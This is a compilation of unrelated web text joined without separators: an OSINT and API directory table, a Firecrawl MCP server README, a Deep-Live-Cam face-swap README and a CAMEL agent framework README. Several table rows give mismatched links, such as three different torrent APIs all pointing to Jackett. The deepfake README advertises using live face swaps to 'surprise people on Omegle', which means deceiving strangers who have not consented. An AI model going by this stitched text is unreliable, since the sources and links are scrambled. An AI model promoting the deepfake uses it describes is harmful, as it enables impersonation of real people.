| Bing Web Search API | https://www.microsoft.com/en-us/bing/apis/bing-web-search-api | Search in Bing (+instant answers and location) | 1000 transactions per month FREE |
| WolframAlpha API | https://products.wolframalpha.com/api/pricing/ | Short answers, conversations, calculators and many more | from $25 per 1000 queries |
| DuckDuckgo Instant Answers API | https://duckduckgo.com/api | An API for some of our Instant Answers, not for full search results. | FREE |
| Memex Marginalia | https://memex.marginalia.nu/projects/edge/api.gmi | An API for new privacy search engine | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| MediaStack | https://mediastack.com/ | News articles search results in JSON | 500 requests/month FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Darksearch.io | https://darksearch.io/apidoc | search by websites in .onion zone | FREE |
| Onion Lookup | https://onion.ail-project.org/ | onion-lookup is a service for checking the existence of Tor hidden services and retrieving their associated metadata. onion-lookup relies on an private AIL instance to obtain the metadata | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Jackett | https://github.com/Jackett/Jackett | API for automate searching in different torrent trackers | FREE |
| Torrents API PY | https://github.com/Jackett/Jackett | Unofficial API for 1337x, Piratebay, Nyaasi, Torlock, Torrent Galaxy, Zooqle, Kickass, Bitsearch, MagnetDL,Libgen, YTS, Limetorrent, TorrentFunk, Glodls, Torre | FREE |
| Torrent Search API | https://github.com/Jackett/Jackett | API for Torrent Search Engine with Extratorrents, Piratebay, and ISOhunt | 500 queries/day FREE |
| Torrent search api | https://github.com/JimmyLaurent/torrent-search-api | Yet another node torrent scraper (supports iptorrents, torrentleech, torrent9, torrentz2, 1337x, thepiratebay, Yggtorrent, TorrentProject, Eztv, Yts, LimeTorrents) | FREE |
| Torrentinim | https://github.com/sergiotapia/torrentinim | Very low memory-footprint, self hosted API-only torrent search engine. Sonarr + Radarr Compatible, native support for Linux, Mac and Windows. | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| National Vulnerability Database CVE Search API | https://nvd.nist.gov/developers/vulnerabilities | Get basic information about CVE and CVE history | FREE |
| OpenCVE API | https://docs.opencve.io/api/cve/ | Get basic information about CVE | FREE |
| CVEDetails API | https://www.cvedetails.com/documentation/apis | Get basic information about CVE | partly FREE (?) |
| CVESearch API | https://docs.cvesearch.com/ | Get basic information about CVE | by request |
| KEVin API | https://kevin.gtfkd.com/ | API for accessing CISA's Known Exploited Vulnerabilities Catalog (KEV) and CVE Data | FREE |
| Vulners.com API | https://vulners.com | Get basic information about CVE | FREE for personal use |
| Name | Link | Description | Price |
|---|---|---|---|
| Aviation Stack | https://aviationstack.com | get information about flights, aircrafts and airlines | FREE |
| OpenSky Network | https://opensky-network.org/apidoc/index.html | Free real-time ADS-B aviation data | FREE |
| AviationAPI | https://docs.aviationapi.com/ | FAA Aeronautical Charts and Publications, Airport Information, and Airport Weather | FREE |
| FachaAPI | https://api.facha.dev | Aircraft details and live positioning API | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Windy Webcams API | https://api.windy.com/webcams/docs | Get a list of available webcams for a country, city or geographical coordinates | FREE with limits or 9990 euro without limits |
## Regex
| Name | Link | Description | Price |
|---|---|---|---|
| Autoregex | https://autoregex.notion.site/AutoRegex-API-Documentation-97256bad2c114a6db0c5822860214d3a | Convert English phrase to regular expression | from $3.49/month |
| Name | Link |
|---|---|
| API Guessr (detect API by auth key or by token) | https://api-guesser.netlify.app/ |
| REQBIN Online REST & SOAP API Testing Tool | https://reqbin.com |
| ExtendClass Online REST Client | https://extendsclass.com/rest-client-online.html |
| Codebeatify.org Online API Test | https://codebeautify.org/api-test |
| SyncWith Google Sheet add-on. Link more than 1000 APIs with Spreadsheet | https://workspace.google.com/u/0/marketplace/app/syncwith_crypto_binance_coingecko_airbox/449644239211?hl=ru&pann=sheets_addon_widget |
| Talend API Tester Google Chrome Extension | https://workspace.google.com/u/0/marketplace/app/syncwith_crypto_binance_coingecko_airbox/449644239211?hl=ru&pann=sheets_addon_widget |
| Michael Bazzel APIs search tools | https://inteltechniques.com/tools/API.html |
| Name | Link |
|---|---|
| Convert curl commands to Python, JavaScript, PHP, R, Go, C#, Ruby, Rust, Elixir, Java, MATLAB, Dart, CFML, Ansible URI or JSON | https://curlconverter.com |
| Curl-to-PHP. Instantly convert curl commands to PHP code | https://incarnate.github.io/curl-to-php/ |
| Curl to PHP online (Codebeatify) | https://codebeautify.org/curl-to-php-online |
| Curl to JavaScript fetch | https://kigiri.github.io/fetch/ |
| Curl to JavaScript fetch (Scrapingbee) | https://www.scrapingbee.com/curl-converter/javascript-fetch/ |
| Curl to C# converter | https://curl.olsh.me |
| Name | Link |
|---|---|
| Sheety. Create API frome GOOGLE SHEET | https://sheety.co/ |
| Postman. Platform for creating your own API | https://www.postman.com |
| Reetoo. Rest API Generator | https://retool.com/api-generator/ |
| Beeceptor. Rest API mocking and intercepting in seconds (no coding). | https://beeceptor.com |
| Name | Link |
|---|---|
| RapidAPI. Market your API for millions of developers | https://rapidapi.com/solution/api-provider/ |
| Apilayer. API Marketplace | https://apilayer.com |
| Name | Link | Description |
|---|---|---|
| Keyhacks | https://github.com/streaak/keyhacks | Keyhacks is a repository which shows quick ways in which API keys leaked by a bug bounty program can be checked to see if they're valid. |
| All about APIKey | https://github.com/daffainfo/all-about-apikey | Detailed information about API key / OAuth token for different services (Description, Request, Response, Regex, Example) |
| API Guessr | https://api-guesser.netlify.app/ | Enter API Key and and find out which service they belong to |
| Name | Link | Description |
|---|---|---|
| APIDOG ApiHub | https://apidog.com/apihub/ | |
| Rapid APIs collection | https://rapidapi.com/collections | |
| API Ninjas | https://api-ninjas.com/api | |
| APIs Guru | https://apis.guru/ | |
| APIs List | https://apislist.com/ | |
| API Context Directory | https://apicontext.com/api-directory/ | |
| Any API | https://any-api.com/ | |
| Public APIs Github repo | https://github.com/public-apis/public-apis |
If you don't know how to work with the REST API, I recommend you check out the Netlas API guide I wrote for Netlas.io.
There it is very brief and accessible to write how to automate requests in different programming languages (focus on Python and Bash) and process the resulting JSON data.
Thank you for following me! https://cybdetective.com

A Model Context Protocol (MCP) server implementation that integrates with Firecrawl for web scraping capabilities.
Big thanks to @vrknetha, @cawstudios for the initial implementation!
You can also play around with our MCP Server on MCP.so's playground. Thanks to MCP.so for hosting and @gstarwd for integrating our server.
env FIRECRAWL_API_KEY=fc-YOUR_API_KEY npx -y firecrawl-mcp
npm install -g firecrawl-mcp
Configuring Cursor 🖥️ Note: Requires Cursor version 0.45.6+ For the most up-to-date configuration instructions, please refer to the official Cursor documentation on configuring MCP servers: Cursor MCP Server Configuration Guide
To configure Firecrawl MCP in Cursor v0.45.6
env FIRECRAWL_API_KEY=your-api-key npx -y firecrawl-mcp
To configure Firecrawl MCP in Cursor v0.48.6
json { "mcpServers": { "firecrawl-mcp": { "command": "npx", "args": ["-y", "firecrawl-mcp"], "env": { "FIRECRAWL_API_KEY": "YOUR-API-KEY" } } } }
If you are using Windows and are running into issues, try
cmd /c "set FIRECRAWL_API_KEY=your-api-key && npx -y firecrawl-mcp"
Replace your-api-key with your Firecrawl API key. If you don't have one yet, you can create an account and get it from https://www.firecrawl.dev/app/api-keys
After adding, refresh the MCP server list to see the new tools. The Composer Agent will automatically use Firecrawl MCP when appropriate, but you can explicitly request it by describing your web scraping needs. Access the Composer via Command+L (Mac), select "Agent" next to the submit button, and enter your query.
Add this to your ./codeium/windsurf/model_config.json:
{
  "mcpServers": {
    "mcp-server-firecrawl": {
      "command": "npx",
      "args": ["-y", "firecrawl-mcp"],
      "env": {
        "FIRECRAWL_API_KEY": "YOUR_API_KEY"
      }
    }
  }
}
To install Firecrawl for Claude Desktop automatically via Smithery:
npx -y @smithery/cli install @mendableai/mcp-server-firecrawl --client claude
FIRECRAWL_API_KEY: Your Firecrawl API keyFIRECRAWL_API_URL
FIRECRAWL_API_URL (Optional): Custom API endpoint for self-hosted instanceshttps://firecrawl.your-domain.com
FIRECRAWL_RETRY_MAX_ATTEMPTS: Maximum number of retry attempts (default: 3)FIRECRAWL_RETRY_INITIAL_DELAY: Initial delay in milliseconds before first retry (default: 1000)FIRECRAWL_RETRY_MAX_DELAY: Maximum delay in milliseconds between retries (default: 10000)FIRECRAWL_RETRY_BACKOFF_FACTOR: Exponential backoff multiplier (default: 2)FIRECRAWL_CREDIT_WARNING_THRESHOLD: Credit usage warning threshold (default: 1000)FIRECRAWL_CREDIT_CRITICAL_THRESHOLD: Credit usage critical threshold (default: 100)For cloud API usage with custom retry and credit monitoring:
# Required for cloud API
export FIRECRAWL_API_KEY=your-api-key

# Optional retry configuration
export FIRECRAWL_RETRY_MAX_ATTEMPTS=5        # Increase max retry attempts
export FIRECRAWL_RETRY_INITIAL_DELAY=2000    # Start with 2s delay
export FIRECRAWL_RETRY_MAX_DELAY=30000       # Maximum 30s delay
export FIRECRAWL_RETRY_BACKOFF_FACTOR=3      # More aggressive backoff

# Optional credit monitoring
export FIRECRAWL_CREDIT_WARNING_THRESHOLD=2000    # Warning at 2000 credits
export FIRECRAWL_CREDIT_CRITICAL_THRESHOLD=500    # Critical at 500 credits
For self-hosted instance:
# Required for self-hosted
export FIRECRAWL_API_URL=https://firecrawl.your-domain.com

# Optional authentication for self-hosted
export FIRECRAWL_API_KEY=your-api-key  # If your instance requires auth

# Custom retry configuration
export FIRECRAWL_RETRY_MAX_ATTEMPTS=10
export FIRECRAWL_RETRY_INITIAL_DELAY=500     # Start with faster retries
Add this to your claude_desktop_config.json:
{
  "mcpServers": {
    "mcp-server-firecrawl": {
      "command": "npx",
      "args": ["-y", "firecrawl-mcp"],
      "env": {
        "FIRECRAWL_API_KEY": "YOUR_API_KEY_HERE",

        "FIRECRAWL_RETRY_MAX_ATTEMPTS": "5",
        "FIRECRAWL_RETRY_INITIAL_DELAY": "2000",
        "FIRECRAWL_RETRY_MAX_DELAY": "30000",
        "FIRECRAWL_RETRY_BACKOFF_FACTOR": "3",

        "FIRECRAWL_CREDIT_WARNING_THRESHOLD": "2000",
        "FIRECRAWL_CREDIT_CRITICAL_THRESHOLD": "500"
      }
    }
  }
}
The server includes several configurable parameters that can be set via environment variables. Here are the default values if not configured:
const CONFIG = {
  retry: {
    maxAttempts: 3, // Number of retry attempts for rate-limited requests
    initialDelay: 1000, // Initial delay before first retry (in milliseconds)
    maxDelay: 10000, // Maximum delay between retries (in milliseconds)
    backoffFactor: 2, // Multiplier for exponential backoff
  },
  credit: {
    warningThreshold: 1000, // Warn when credit usage reaches this level
    criticalThreshold: 100, // Critical alert when credit usage reaches this level
  },
};
These configurations control:
Retry Behavior
Automatically retries failed requests due to rate limits
Example: With default settings, retries will be attempted at:
Credit Usage Monitoring
The server utilizes Firecrawl's built-in rate limiting and batch processing capabilities:
firecrawl_scrape)Scrape content from a single URL with advanced options.
{
  "name": "firecrawl_scrape",
  "arguments": {
    "url": "https://example.com",
    "formats": ["markdown"],
    "onlyMainContent": true,
    "waitFor": 1000,
    "timeout": 30000,
    "mobile": false,
    "includeTags": ["article", "main"],
    "excludeTags": ["nav", "footer"],
    "skipTlsVerification": false
  }
}
firecrawl_batch_scrape)Scrape multiple URLs efficiently with built-in rate limiting and parallel processing.
{
  "name": "firecrawl_batch_scrape",
  "arguments": {
    "urls": ["https://example1.com", "https://example2.com"],
    "options": {
      "formats": ["markdown"],
      "onlyMainContent": true
    }
  }
}
Response includes operation ID for status checking:
{
  "content": [
    {
      "type": "text",
      "text": "Batch operation queued with ID: batch_1. Use firecrawl_check_batch_status to check progress."
    }
  ],
  "isError": false
}
firecrawl_check_batch_status)Check the status of a batch operation.
{
  "name": "firecrawl_check_batch_status",
  "arguments": {
    "id": "batch_1"
  }
}
firecrawl_search)Search the web and optionally extract content from search results.
{
  "name": "firecrawl_search",
  "arguments": {
    "query": "your search query",
    "limit": 5,
    "lang": "en",
    "country": "us",
    "scrapeOptions": {
      "formats": ["markdown"],
      "onlyMainContent": true
    }
  }
}
firecrawl_crawl)Start an asynchronous crawl with advanced options.
{
  "name": "firecrawl_crawl",
  "arguments": {
    "url": "https://example.com",
    "maxDepth": 2,
    "limit": 100,
    "allowExternalLinks": false,
    "deduplicateSimilarURLs": true
  }
}
firecrawl_extract)Extract structured information from web pages using LLM capabilities. Supports both cloud AI and self-hosted LLM extraction.
{
  "name": "firecrawl_extract",
  "arguments": {
    "urls": ["https://example.com/page1", "https://example.com/page2"],
    "prompt": "Extract product information including name, price, and description",
    "systemPrompt": "You are a helpful assistant that extracts product information",
    "schema": {
      "type": "object",
      "properties": {
        "name": { "type": "string" },
        "price": { "type": "number" },
        "description": { "type": "string" }
      },
      "required": ["name", "price"]
    },
    "allowExternalLinks": false,
    "enableWebSearch": false,
    "includeSubdomains": false
  }
}
Example response:
{
  "content": [
    {
      "type": "text",
      "text": {
        "name": "Example Product",
        "price": 99.99,
        "description": "This is an example product description"
      }
    }
  ],
  "isError": false
}
urls: Array of URLs to extract information fromprompt: Custom prompt for the LLM extractionsystemPrompt: System prompt to guide the LLMschema: JSON schema for structured data extractionallowExternalLinks: Allow extraction from external linksenableWebSearch: Enable web search for additional contextincludeSubdomains: Include subdomains in extractionWhen using a self-hosted instance, the extraction will use your configured LLM. For cloud API, it uses Firecrawl's managed LLM service.
Conduct deep web research on a query using intelligent crawling, search, and LLM analysis.
{
  "name": "firecrawl_deep_research",
  "arguments": {
    "query": "how does carbon capture technology work?",
    "maxDepth": 3,
    "timeLimit": 120,
    "maxUrls": 50
  }
}
Arguments:
Returns:
Generate a standardized llms.txt (and optionally llms-full.txt) file for a given domain. This file defines how large language models should interact with the site.
{
  "name": "firecrawl_generate_llmstxt",
  "arguments": {
    "url": "https://example.com",
    "maxUrls": 20,
    "showFullText": true
  }
}
Arguments:
Returns:
The server includes comprehensive logging:
Example log messages:
[INFO] Firecrawl MCP Server initialized successfully
[INFO] Starting scrape for URL: https://example.com
[INFO] Batch operation queued with ID: batch_1
[WARNING] Credit usage has reached warning threshold
[ERROR] Rate limit exceeded, retrying in 2s...
The server provides robust error handling:
Example error response:
{
  "content": [
    {
      "type": "text",
      "text": "Error: Rate limit exceeded. Retrying in 2 seconds..."
    }
  ],
  "isError": true
}
# Install dependencies
npm install

# Build
npm run build

# Run tests
npm test
npm test
MIT License - see LICENSE file for details

Real-time face swap and video deepfake with a single click and only a single image.
This deepfake software is designed to be a productive tool for the AI-generated media industry. It can assist artists in animating custom characters, creating engaging content, and even using models for clothing design.
We are aware of the potential for unethical applications and are committed to preventative measures. A built-in check prevents the program from processing inappropriate media (nudity, graphic content, sensitive material like war footage, etc.). We will continue to develop this project responsibly, adhering to the law and ethics. We may shut down the project or add watermarks if legally required.
Ethical Use: Users are expected to use this software responsibly and legally. If using a real person's face, obtain their consent and clearly label any output as a deepfake when sharing online.
Content Restrictions: The software includes built-in checks to prevent processing inappropriate media, such as nudity, graphic content, or sensitive material.
Legal Compliance: We adhere to all relevant laws and ethical guidelines. If legally required, we may shut down the project or add watermarks to the output.
User Responsibility: We are not responsible for end-user actions. Users must ensure their use of the software aligns with ethical standards and legal requirements.
By using this software, you agree to these terms and commit to using it in a manner that respects the rights and dignity of others.
Users are expected to use this software responsibly and legally. If using a real person's face, obtain their consent and clearly label any output as a deepfake when sharing online. We are not responsible for end-user actions.
1. Select a face 2. Select which camera to use 3. Press live!
Retain your original mouth for accurate movement using Mouth Mask

Use different faces on multiple subjects simultaneously

Watch movies with any face in real-time

Run Live shows and performances

Create Your Most Viral Meme Yet

Created using Many Faces feature in Deep-Live-Cam
Surprise people on Omegle
Please be aware that the installation requires technical skills and is not for beginners. Consider downloading the prebuilt version.
git clone https://github.com/hacksider/Deep-Live-Cam.git
cd Deep-Live-Cam
python -m venv venv
venv\Scripts\activate
pip install -r requirements.txt
# Install Python 3.10 (specific version is important)
brew install python@3.10

# Install tkinter package (required for the GUI)
brew install python-tk@3.10

# Create and activate virtual environment with Python 3.10
python3.10 -m venv venv
source venv/bin/activate

# Install dependencies
pip install -r requirements.txt
# Deactivate the virtual environment
rm -rf venv

# Reinstall the virtual environment
python -m venv venv
source venv/bin/activate

# install the dependencies again
pip install -r requirements.txt
pip uninstall onnxruntime onnxruntime-gpu
pip install onnxruntime-gpu==1.16.3
python run.py --execution-provider cuda
pip uninstall onnxruntime onnxruntime-silicon
pip install onnxruntime-silicon==1.13.1
python3.10 run.py --execution-provider coreml
pip uninstall onnxruntime onnxruntime-coreml
pip install onnxruntime-coreml==1.13.1
python run.py --execution-provider coreml
pip uninstall onnxruntime onnxruntime-directml
pip install onnxruntime-directml==1.15.1
python run.py --execution-provider directml
pip uninstall onnxruntime onnxruntime-openvino
pip install onnxruntime-openvino==1.15.0
python run.py --execution-provider openvino
1. Image/Video Mode
python run.py.2. Webcam Mode
python run.py.Check out these helpful guides to get the most out of Deep-Live-Cam:
Visit our official blog for more tips and tutorials.
options:
  -h, --help                                               show this help message and exit
  -s SOURCE_PATH, --source SOURCE_PATH                     select a source image
  -t TARGET_PATH, --target TARGET_PATH                     select a target image or video
  -o OUTPUT_PATH, --output OUTPUT_PATH                     select output file or directory
  --frame-processor FRAME_PROCESSOR [FRAME_PROCESSOR ...]  frame processors (choices: face_swapper, face_enhancer, ...)
  --keep-fps                                               keep original fps
  --keep-audio                                             keep original audio
  --keep-frames                                            keep temporary frames
  --many-faces                                             process every face
  --map-faces                                              map source target faces
  --mouth-mask                                             mask the mouth region
  --video-encoder {libx264,libx265,libvpx-vp9}             adjust output video encoder
  --video-quality [0-51]                                   adjust output video quality
  --live-mirror                                            the live camera display as you see it in the front-facing camera frame
  --live-resizable                                         the live camera frame is resizable
  --max-memory MAX_MEMORY                                  maximum amount of RAM in GB
  --execution-provider {cpu} [{cpu} ...]                   available execution provider (choices: cpu, ...)
  --execution-threads EXECUTION_THREADS                    number of execution threads
  -v, --version                                            show program's version number and exit
Looking for a CLI mode? Using the -s/--source argument will make the run program in cli mode.
We are always open to criticism and are ready to improve, that's why we didn't cherry-pick anything.


🐫 CAMEL is an open-source community dedicated to finding the scaling laws of agents. We believe that studying these agents on a large scale offers valuable insights into their behaviors, capabilities, and potential risks. To facilitate research in this field, we implement and support various types of agents, tasks, prompts, models, and simulated environments.
The framework is designed to support systems with millions of agents, ensuring efficient coordination, communication, and resource management at scale.
Agents maintain stateful memory, enabling them to perform multi-step interactions with environments and efficiently tackle sophisticated tasks.
Every line of code and comment serves as a prompt for agents. Code should be written clearly and readably, ensuring both humans and agents can interpret it effectively.
We are a community-driven research collective comprising over 100 researchers dedicated to advancing frontier research in Multi-Agent Systems. Researchers worldwide choose CAMEL for their studies based on the following reasons.
| ✅ | Large-Scale Agent System | Simulate up to 1M agents to study emergent behaviors and scaling laws in complex, multi-agent environments. |
| ✅ | Dynamic Communication | Enable real-time interactions among agents, fostering seamless collaboration for tackling intricate tasks. |
| ✅ | Stateful Memory | Equip agents with the ability to retain and leverage historical context, improving decision-making over extended interactions. |
| ✅ | Support for Multiple Benchmarks | Utilize standardized benchmarks to rigorously evaluate agent performance, ensuring reproducibility and reliable comparisons. |
| ✅ | Support for Different Agent Types | Work with a variety of agent roles, tasks, models, and environments, supporting interdisciplinary experiments and diverse research applications. |
| ✅ | Data Generation and Tool Integration | Automate the creation of large-scale, structured datasets while seamlessly integrating with multiple tools, streamlining synthetic data generation and research workflows. |


Installing CAMEL is a breeze thanks to its availability on PyPI. Simply open your terminal and run:
pip install camel-ai
This example demonstrates how to create a ChatAgent using the CAMEL framework and perform a search query using DuckDuckGo.
bash pip install 'camel-ai[web_tools]'
bash export OPENAI_API_KEY='your_openai_api_key'
```python from camel.models import ModelFactory from camel.types import ModelPlatformType, ModelType from camel.agents import ChatAgent from camel.toolkits import SearchToolkit
model = ModelFactory.create( model_platform=ModelPlatformType.OPENAI, model_type=ModelType.GPT_4O, model_config_dict={"temperature": 0.0}, )
search_tool = SearchToolkit().search_duckduckgo
agent = ChatAgent(model=model, tools=[search_tool])
response_1 = agent.step("What is CAMEL-AI?") print(response_1.msgs[0].content) # CAMEL-AI is the first LLM (Large Language Model) multi-agent framework # and an open-source community focused on finding the scaling laws of agents. # ...
response_2 = agent.step("What is the Github link to CAMEL framework?") print(response_2.msgs[0].content) # The GitHub link to the CAMEL framework is # https://github.com/camel-ai/camel. ```
For more detailed instructions and additional configuration options, check out the installation section.
After running, you can explore our CAMEL Tech Stack and Cookbooks at docs.camel-ai.org to build powerful multi-agent systems.
We provide a ![]() demo showcasing a conversation between two ChatGPT agents playing roles as a python programmer and a stock trader collaborating on developing a trading bot for stock market.
demo showcasing a conversation between two ChatGPT agents playing roles as a python programmer and a stock trader collaborating on developing a trading bot for stock market.
Explore different types of agents, their roles, and their applications.
Please reach out to us on CAMEL discord if you encounter any issue set up CAMEL.
